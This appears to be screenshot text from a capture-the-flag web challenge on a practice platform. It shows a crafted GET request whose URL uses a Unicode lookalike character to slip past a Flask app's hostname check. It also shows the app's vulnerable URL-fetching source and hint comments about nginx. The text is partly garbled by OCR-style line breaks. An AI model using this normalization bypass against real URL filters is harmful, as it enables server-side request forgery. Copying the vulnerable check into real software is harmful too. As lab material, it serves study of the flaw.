 GET /getUrl?url=http://suctf.c%E2%84%82 HTTP/1.1
Host: 1d2581f9-4b89-4fbb-8b38-8f62aca6412c.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175bacbab2a3a3-01eed0fb8d15eb-230346d-149c48-175bacbab2bb76
Connection: close
13 <meta http-equiv="X-UA-Compatible" content="ie=edge">
14 <title>
Document
</title>
15 </head>
16 <body>
17 <form method="GET" action="getUrl">
18 URL:<input type="text" name="url"/>
19 <input type="submit" value="Submit"/>
20 </form>
21
22 <code>
23
24 @app.route('/getUrl', methods=['GET', 'POST'])
25 def getUrl():
26 url = request.args.get("url")
27 host = parse.urlparse(url).hostname
28 if host == 'suctf.cc':
29 return "我扌 your problem? 111"
30 parts = list(urlsplit(url))
31 host = parts[1]
32 if host == 'suctf.cc':
33 return "我扌 your problem? 222 " + host
34 newhost = []
35 for h in host.split('.'):
36 newhost.append(h.encode('idna').decode('utf-8'))
37 parts[1] = '.'.join(newhost)
38 #去掉 url 中的空格
39 finalUrl = urlunsplit(parts).split(' ')[0]
40 host = parse.urlparse(finalUrl).hostname
41 if host == 'suctf.cc':
42 return urllib.request.urlopen(finalUrl).read()
43 else:
44 return "我扌 your problem? 333"
45 </code>
46 <!-- Dont worry about the suctf.cc. Go on! -->
47 <!-- Do you know the nginx? -->
48 </body>
49 </html>